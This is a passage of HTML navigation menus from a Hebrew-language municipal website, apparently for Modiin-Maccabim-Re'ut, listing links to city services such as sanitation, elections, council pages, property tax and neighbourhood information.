href="ArticlePage.aspx?PageID=1130_2357">קיר טיפוס אולימפי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1094_2171">ספורטק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=957_1650">סקייט פארק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=730_1024">פארק אתגרי לרוכבי אופניים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1356_5223">פארק נופש וספורט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=958_1654">פארק ענבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=828_1237">תוכנית בר/בת מצווה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=669_826">תערוכות בעיר</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=502_484" aria-haspopup="true" aria-expanded="false">איכות וסביבה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=502_484">איכות וסביבה</a></span><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=549_532">ימי פינוי אשפה, גזם ומיחזור</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=894_1402">מידע סביבתי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=895_1403">איכות אוויר</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1046_2009">איכות המים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1409_6956">אנטנות סלולריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1570_11477">בנייה ירוקה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1260_3659">דוחות קרינה מוסדות חינוך</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1407_6952">התייעלות אנרגטית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=709_948">יתושים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1408_6955">מדידות רעש</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1371_5536">מערכת מזג אוויר עירונית</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1316_4975">תנאים סביבתיים - אישור ארובות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1016_1836">איכות ותכנון סביבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1122_2278">איסוף צואת כלבים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1296_3825">אמץ אתר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1038_1996">אתרי טבע עירוני</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1043_2001">טיילת חוט השני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1039_1997">עתיקות בפארק ענבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1042_2000">גבעת התיתורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1044_2002">יער הילדים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1041_1999">גבעת הברושים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1040_1998">גבעת ברפיליה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1134_2404">בית הכנסת החשמונאי העתיק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1135_2410">גבעת שר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1136_2414">הגבעות הדרומיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1137_2420">גבעות חורבת נכס</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1138_2421">בקעת הנזירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1139_2431">גבעת חרובה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=918_1537">גנים ונוף</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=977_1688">הנחיות לתכנון מערך אשפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1582_11940">חסימות כבישים – פסטיבל ניצוצות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1020_1840">מיחזור</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=876_1357">פסולת אלקטרונית וסוללות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1182_2849">עצי פרי בעיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1414_7010">פחים כתומים – שאלות ותשובות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1014_1834">תברואה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=598_650">מידע לפינוי אשפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=627_704">מידע לפינוי גזם וגרוטאות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=685_881">ניקיון וטיאוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=772_1103">היתר לרישוי לביתני אשפה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1159_2670">תפעול, לוגיסטיקה והדברה</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=11_303" aria-haspopup="true" aria-expanded="false">רובע מכבים רעות</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=11_303">רובע מכבים רעות</a></span><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=997_1730">הודעות ועדכונים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=795_1142">ועדות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=138_311">מועצת הרובע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1095_2176">מקלטים במכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=794_1141">מרכז שיטור קהילתי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=799_1154">פרוטוקולים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=797_1145">צור קשר</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=7_351" aria-haspopup="true" aria-expanded="false">תכנון והנדסה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=7_351">תכנון והנדסה</a></span><ul><li><a class="mainnav-mnu-item" href="CommitteeMeetings.aspx?PageID=826_1232&amp;CommitteeParentCode=10012&amp;CommitteeCode=10013">הודעות תכנון ובנייה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1338_5087">מפה עירונית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1332_5068">מידע, מפות ולוחות מחוונים</a></li></ul></div></li></ul></nav><div class="search" aria-label="search box"><button class="search-toggle" type="button"><img src="/modiinwebsite/img/search.svg" alt="כפתור חיפוש..." /></button></div></div>
    </header>
    <div class="header-mobile">
        <div class="menu-mobile-t-section">
            <button class="hamburger hamburger--spin" type="button">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
            </button>
            <div class="search" aria-label="תיבת חיפוש">
                <button class="search-toggle" type="button">
                    <img src="/modiinwebsite/img/search.svg" alt="כפתור חיפוש" aria-label="חיפוש" />
                </button>
            </div>
            <div class="logo">
                <a href="/modiinwebsite/MainPage.aspx">
                    <img src="/modiinwebsite/img/logo2.png" alt="קישור לדף הבית" /></a>
            </div>
            <div class="moked">
                <div class="section">
                    <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                        <img src="/modiinwebsite/img/moked.svg" alt="פניה למוקד העירוני" />
                        <span>מוקד 106</span>
                    </a>
                </div>
                <div class="mobile-section">
                    <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                        <img src="/modiinwebsite/img/moked-mobile.svg" alt="פניה למוקד העירוני" />
                    </a>
                </div>
            </div>
        </div>
        <div class="menu-mobile-b-section">
            <div id="topmenumobile" class="bottom-header"><div class="logo"><a href="/ModiinWebSite/MainPage.aspx"><img src="/modiinwebsite/img/logo.png" alt="קישור לדף הבית" title="קישור לדף הבית" /></a></div><nav class="main-menu" role="navigation" aria-label="Main Navigation"><ul><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=3_304" aria-haspopup="true" aria-expanded="false">העירייה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=3_304">העירייה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=3_304" aria-haspopup="true" aria-expanded="false">דף הבית של העירייה</a></li><li><a href="ChannelArticleNews.aspx?PageID=2_295">חדשות העיר</a></li><li><a href="ArticlePage.aspx?PageID=433_376">על סדר היום</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=493_475">אגפי העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=493_475" aria-haspopup="true" aria-expanded="false">דף הבית של אגפי העירייה</a></li><li><a href="ArticlePage.aspx?PageID=494_476">אגף מבני ציבור</a></li><li><a href="ArticlePage.aspx?PageID=1576_11669">אגף תשתיות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1539_10998">בחירות מקומיות 2024</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1539_10998" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות 2024</a></li><li><a href="ArticlePage.aspx?PageID=1563_11273">ועדת הבחירות</a></li><li><a href="ElectionsForCun.aspx?PageID=1564_11274&amp;ElectionID=123">תוצאות למועצה</a></li><li><a href="ElectionsForPrime.aspx?PageID=1565_11275&amp;ElectionID=123">תוצאות לראש הרשות</a></li><li><a href="ElectionsForCun.aspx?PageID=1566_11276&amp;ElectionID=124">תוצאות לרובע מכבים רעות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1270_3720">בחירות מקומיות קודמות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1270_3720" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות קודמות</a></li><li class="has_children"><a href="ChannelArticleNews.aspx?PageID=694_926">בחירות מקומיות 2013</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticleNews.aspx?PageID=694_926" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות 2013</a></li><li><a href="ElectionsForCun.aspx?PageID=1036_1960&amp;ElectionID=102">תוצאות לרובע מכבים רעות</a></li><li><a href="ElectionsForCun.aspx?PageID=1035_1959&amp;ElectionID=101">תוצאות למועצה</a></li><li><a href="ElectionsForPrime.aspx?PageID=1034_1958&amp;ElectionID=101">תוצאות לראש הרשות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1239_3366">בחירות מקומיות 2018</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1239_3366" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות 2018</a></li><li><a href="ElectionsForCun.aspx?PageID=1242_3369&amp;ElectionID=105">תוצאות לרובע מכבים רעות</a></li><li><a href="ElectionsForCun.aspx?PageID=1240_3367&amp;ElectionID=104">תוצאות למועצה</a></li><li><a href="ElectionsForPrime.aspx?PageID=1241_3368&amp;ElectionID=104">תוצאות לראש הרשות</a></li><li><a href="ArticlePage.aspx?PageID=1243_3370">הזכות לבחור ולהיבחר</a></li></ul></div></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=163_118">דבר ראש העיר</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=588_604">דרושים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=588_604" aria-haspopup="true" aria-expanded="false">דף הבית של דרושים</a></li><li><a href="ArticlePage.aspx?PageID=1366_5469">העסקת עובדים עם מוגבלות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=898_1409">הקצאות קרקע ומבנים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=898_1409" aria-haspopup="true" aria-expanded="false">דף הבית של הקצאות קרקע ומבנים</a></li><li><a href="ArticlePage.aspx?PageID=899_1410">ספר הקצאות</a></li><li><a href="ChannelArticle.aspx?PageID=1051_2018">הודעות הקצאות קרקע</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=361_256">ועדות העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=361_256" aria-haspopup="true" aria-expanded="false">דף הבית של ועדות העירייה</a></li><li><a href="ArticlePage.aspx?PageID=514_496">ועדות מקצועיות</a></li><li><a href="ArticlePage.aspx?PageID=513_495">ועדות רשות</a></li><li><a href="ArticlePage.aspx?PageID=432_375">ועדות חובה</a></li><li><a href="CommitteeMeetings.aspx?PageID=529_511">ישיבות ועדות העירייה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=517_499">חברות עירוניות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=517_499" aria-haspopup="true" aria-expanded="false">דף הבית של חברות עירוניות</a></li><li><a href="ArticlePage.aspx?PageID=1403_5880">חברות עירוניות – דוחות</a></li><li><a href="ChannelArticle.aspx?PageID=667_822">החברה הכלכלית</a></li><li><a href="ArticlePage.aspx?PageID=1144_2522">חברת אופק</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=723_1007">חוקי עזר עירוניים</a></li><li><a href="ChannelArticle.aspx?PageID=724_1008">מדיניות קיום אירועים בפארקים</a></li><li><a href="ArticlePage.aspx?PageID=1575_11649">מדיניות ביטולים עירונית</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=164_336">מועצת העיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=164_336" aria-haspopup="true" aria-expanded="false">דף הבית של מועצת העיר</a></li><li><a href="ChannelArticle.aspx?PageID=1162_2682">מועצות העיר הקודמות</a></li><li><a href="ArticlePage.aspx?PageID=1536_10993">ראשי העיר</a></li><li><a href="ArticlePage.aspx?PageID=511_493">הסכמים קואליציונים</a></li><li><a href="CommitteeMeetings.aspx?PageID=831_1247&amp;CommitteeCode=10000">ישיבות המועצה</a></li><li><a href="ArticlePage.aspx?PageID=509_491">חברי המועצה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=487_468">מכרזים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=487_468" aria-haspopup="true" aria-expanded="false">דף הבית של מכרזים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1227_3233">הודעות על התקשרות</a></li><li><a href="ArticlePage.aspx?PageID=1214_3110">תוצאות זוכים במכרזים</a></li><li><a href="ArticlePage.aspx?PageID=1568_11443">קולות קוראים</a></li><li><a href="ArticlePage.aspx?PageID=1485_10754">מאגר יועצים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=496_478">משאבי אנוש</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=496_478" aria-haspopup="true" aria-expanded="false">דף הבית של משאבי אנוש</a></li><li><a href="ArticlePage.aspx?PageID=1147_2562">טפסים ונהלים לעובדי העירייה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1265_3690">רואים שקוף</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1265_3690" aria-haspopup="true" aria-expanded="false">דף הבית של רואים שקוף</a></li><li><a href="ArticlePage.aspx?PageID=1266_3692">ניגוד עניינים</a></li><li><a href="ArticlePage.aspx?PageID=1267_3693">שוויון חברתי</a></li><li><a href="ArticlePage.aspx?PageID=1202_3043">קוד אתי</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1201_3041">מאגרי מידע</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1201_3041" aria-haspopup="true" aria-expanded="false">דף הבית של מאגרי מידע</a></li><li><a href="ChannelArticle.aspx?PageID=1251_3515">רשימת מצלמות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=807_1172">תקציב העירייה ודוחות כספיים</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=807_1172" aria-haspopup="true" aria-expanded="false">דף הבית של תקציב העירייה ודוחות כספיים</a></li><li><a href="ArticlePage.aspx?PageID=1160_2671">מבנה אירגוני</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=401_314">מבקר העירייה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=401_314" aria-haspopup="true" aria-expanded="false">דף הבית של מבקר העירייה</a></li><li><a href="ArticlePage.aspx?PageID=403_316">הוראות החוק</a></li><li><a href="ArticlePage.aspx?PageID=417_333">ועדה לענייני ביקורת</a></li><li><a href="ArticlePage.aspx?PageID=419_335">תלונות הציבור</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=728_1022">חוק חופש המידע</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=728_1022" aria-haspopup="true" aria-expanded="false">דף הבית של חוק חופש המידע</a></li><li><a href="ArticlePage.aspx?PageID=729_1023">דוחות שנתיים חופש המידע</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1580_11885">חוק הגנת הפרטיות</a></li><li><a href="ArticlePage.aspx?PageID=461_442">פניות הציבור</a></li></ul></div></li><li class="has_children"><a href="ArticlePage.aspx?PageID=774_1113">תמיכות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ArticlePage.aspx?PageID=774_1113" aria-haspopup="true" aria-expanded="false">דף הבית של תמיכות</a></li><li><a href="ArticlePage.aspx?PageID=1221_3214">תבחינים לחלוקת תמיכות</a></li></ul></div></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=8_344" aria-haspopup="true" aria-expanded="false">העיר שלי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=8_344">העיר שלי</a></span><ul><li><a href="ChannelArticle.aspx?PageID=8_344" aria-haspopup="true" aria-expanded="false">דף הבית של העיר שלי</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1277_3729">להכיר את העיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1277_3729" aria-haspopup="true" aria-expanded="false">דף הבית של להכיר את העיר</a></li><li><a href="ArticlePage.aspx?PageID=629_713">חבלי לידתה של עיר</a></li><li><a href="ArticlePage.aspx?PageID=303_198">סמל  ושיר העיר</a></li><li><a href="ArticlePage.aspx?PageID=628_712">מקור השם מודיעין</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=725_1009">מורשת והיסטוריה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=725_1009" aria-haspopup="true" aria-expanded="false">דף הבית של מורשת והיסטוריה</a></li><li><a href="ArticlePage.aspx?PageID=727_1011">כנס מורשת מודיעין וחנוכה</a></li><li><a href="ArticlePage.aspx?PageID=980_1699">קרב אל-בורג'</a></li><li><a href="ArticlePage.aspx?PageID=726_1010">חטיבת יפתח במבצע דני</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=1284_3743">ראשי העיר</a></li><li><a href="ArticlePage.aspx?PageID=720_991">ציוני דרך בהקמת העיר</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1263_3684">אזורי בילוי, מסחר ותעשייה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1263_3684" aria-haspopup="true" aria-expanded="false">דף הבית של אזורי בילוי, מסחר ותעשייה</a></li><li><a href="ArticlePage.aspx?PageID=368_264">מרכז העיר</a></li><li><a href="ArticlePage.aspx?PageID=1102_2210">מרכז עינב</a></li><li><a href="ArticlePage.aspx?PageID=1103_2211">הפארק הטכנולוגי</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1357_5283">אנדרטאות והנצחה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1357_5283" aria-haspopup="true" aria-expanded="false">דף הבית של אנדרטאות והנצחה</a></li><li><a href="ArticlePage.aspx?PageID=1556_11183">תבחינים להנצחה בעיר</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1054_2056">גינות כלבים</a></li><li><a href="ArticlePage.aspx?PageID=1393_5760">גלעד לזכרם</a></li><li><a href="ArticlePage.aspx?PageID=314_209">גנים ופארקים</a></li><li><a href="ChannelArticle.aspx?PageID=877_1358">חללי מלחמת "חרבות ברזל"</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=304_199">טיולים וטבע במודיעין</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=304_199" aria-haspopup="true" aria-expanded="false">דף הבית של טיולים וטבע במודיעין</a></li><li><a href="ArticlePage.aspx?PageID=1058_2062">טיילת חוט השני</a></li><li><a href="ArticlePage.aspx?PageID=309_204">שביל ענבה</a></li><li><a href="ArticlePage.aspx?PageID=305_200">גבעת התיתורה</a></li><li><a href="ArticlePage.aspx?PageID=1057_2061">יער הילדים</a></li><li><a href="ArticlePage.aspx?PageID=1055_2059">גבעת הברושים	</a></li><li><a href="ArticlePage.aspx?PageID=1063_2067">הגבעות הדרומיות</a></li><li><a href="ArticlePage.aspx?PageID=1062_2066">בקעת הנזירים</a></li><li><a href="ArticlePage.aspx?PageID=307_202">גבעות רגב וחרובה</a></li><li><a href="ArticlePage.aspx?PageID=312_207">בית הכנסת החשמונאי העתיק</a></li><li><a href="ArticlePage.aspx?PageID=310_205">גבעת שר</a></li><li><a href="ArticlePage.aspx?PageID=1059_2063">גבעת ברפיליה</a></li><li><a href="ArticlePage.aspx?PageID=1066_2070">חורבת נכס</a></li><li><a href="ArticlePage.aspx?PageID=1360_5351">טיילת הציפורים</a></li><li><a href="ArticlePage.aspx?PageID=1546_11110">גבעת אשון</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1370_5516">מזרקות בעיר</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=13_367">מידע גיאוגרפי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=13_367" aria-haspopup="true" aria-expanded="false">דף הבית של מידע גיאוגרפי</a></li><li><a href="ArticlePage.aspx?PageID=1257_3644">שמות רחובות</a></li><li><a href="ArticlePage.aspx?PageID=148_370">מפה עירונית</a></li><li><a href="ArticlePage.aspx?PageID=810_1191">מפות נוספות</a></li><li><a href="ArticlePage.aspx?PageID=150_368">פורטל קבלנים ומודדים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1413_6999">ספייס מוד</a></li><li><a href="ArticlePage.aspx?PageID=1394_5794">ספריות קהילתיות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1264_3685">סקרים ותחרויות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1264_3685" aria-haspopup="true" aria-expanded="false">דף הבית של סקרים ותחרויות</a></li><li><a href="ArticlePage.aspx?PageID=1324_4991">תקנון התנהלות בדפי העירייה</a></li><li><a href="Surveys.aspx?PageID=1230_3263&amp;SurveyID=10009">בוחרים סיסמא לעיר נקייה</a></li><li><a href="ChannelArticle.aspx?PageID=653_764">מיתוג מודיעין מכבים רעות</a></li><li><a href="Surveys.aspx?PageID=1133_2384&amp;SurveyID=10000">סקר בחירת מתקני משחק</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1223_3220">תחרות צילומי ילד-טבע-עיר</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1223_3220" aria-haspopup="true" aria-expanded="false">דף הבית של תחרות צילומי ילד-טבע-עיר</a></li><li><a href="ArticlePage.aspx?PageID=1225_3222&amp;SurveyID=10013">ילד-טבע-עיר על יסודיים</a></li><li><a href="Surveys.aspx?PageID=1224_3221&amp;SurveyID=10014">ילד-טבע-עיר יסודיים</a></li></ul></div></li><li><a href="Surveys.aspx?PageID=1220_3207&amp;SurveyID=10006">תחרות אומנות הבטיחות בדרכים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=558_541">עגלות קפה במודיעין מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=1152_2609">פסלים בעיר</a></li><li class="has_children"><a href="ChannelArticleNews.aspx?PageID=400_307">קונים קרוב לבית</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticleNews.aspx?PageID=400_307" aria-haspopup="true" aria-expanded="false">דף הבית של קונים קרוב לבית</a></li><li><a href="FormBuyMe.aspx?PageID=1411_6992">Buyme   מודיעין</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1082_2114">שבילי אופניים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=845_1279">שכונות העיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=845_1279" aria-haspopup="true" aria-expanded="false">דף הבית של שכונות העיר</a></li><li><a href="ArticlePage.aspx?PageID=859_1284">שכונת השבטים</a></li><li><a href="ArticlePage.aspx?PageID=860_1285">שכונת מוריה</a></li><li><a href="ArticlePage.aspx?PageID=861_1286">שכונת הנחלים</a></li><li><a href="ArticlePage.aspx?PageID=849_1281">שכונת משואה</a></li><li><a href="ArticlePage.aspx?PageID=862_1287">שכונת הפרחים</a></li><li><a href="ArticlePage.aspx?PageID=863_1288">שכונת המגינים</a></li><li><a href="ArticlePage.aspx?PageID=864_1289">שכונת הנביאים</a></li><li><a href="ArticlePage.aspx?PageID=865_1290">שכונת אבני חן</a></li><li><a href="ArticlePage.aspx?PageID=866_1291">שכונת הכרמים</a></li><li><a href="ArticlePage.aspx?PageID=1131_2358">שכונת הציפורים</a></li><li><a href="ArticlePage.aspx?PageID=1132_2359">שכונת נופים</a></li><li><a href="ArticlePage.aspx?PageID=1176_2790">שכונת מורשת</a></li><li><a href="ArticlePage.aspx?PageID=1177_2791">שכונת גבעת שר</a></li><li><a href="ArticlePage.aspx?PageID=1458_10621">שכונת מרכז העיר</a></li><li><a href="ArticlePage.aspx?PageID=1578_11720">שכונת המעיינות</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=879_1363">תכנון אסטרטגי, מחקר וחדשנות</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=4_308" aria-haspopup="true" aria-expanded="false">שרות לתושב</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=4_308">שרות לתושב</a></span><ul><li><a href="ChannelArticle.aspx?PageID=4_308" aria-haspopup="true" aria-expanded="false">דף הבית של שרות לתושב</a></li><li><a href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li><li><a href="ChannelArticle.aspx?PageID=661_786">קבלת קהל במשרדי העירייה</a></li><li><a href="Amana.aspx?PageID=413_328">אמנת שירות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=5_296">גביה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=5_296" aria-haspopup="true" aria-expanded="false">דף הבית של גביה</a></li><li><a href="ArticlePage.aspx?PageID=829_1238">אגרת אשפה</a></li><li><a href="ArticlePage.aspx?PageID=399_306">ארנונה במייל</a></li><li><a href="ArticlePage.aspx?PageID=1367_5471">הוראות קבע</a></li><li><a href="ArticlePage.aspx?PageID=1185_2898">החזר בגין יתרת זכות בארנונה</a></li><li><a href="ArticlePage.aspx?PageID=332_227">היטל שמירה</a></li><li><a href="ArticlePage.aspx?PageID=1233_3289">הנחה לחייל מילואים פעיל</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=328_223">הנחות בארנונה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=328_223" aria-haspopup="true" aria-expanded="false">דף הבית של הנחות בארנונה</a></li><li><a href="ArticlePage.aspx?PageID=1211_3097">הנחות למוסד מתנדב לטובת הציבור</a></li><li><a href="ArticlePage.aspx?PageID=1210_3096">הנחה לבית עסק</a></li><li><a href="ArticlePage.aspx?PageID=1209_3095">הנחות לדירת מגורים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=76_117">הנחיות ותנאים כללים</a></li><li><a href="ArticlePage.aspx?PageID=1073_2088">ועדת ערר</a></li><li><a href="ArticlePage.aspx?PageID=1460_10631">מדיניות אכיפה</a></li><li><a href="ArticlePage.aspx?PageID=1326_5022">צו ארנונה</a></li><li><a href="ArticlePage.aspx?PageID=1050_2015">שאלות נפוצות בנושא ארנונה</a></li><li><a href="ArticlePage.aspx?PageID=1534_10972">שינוי מחזיקים</a></li><li><a 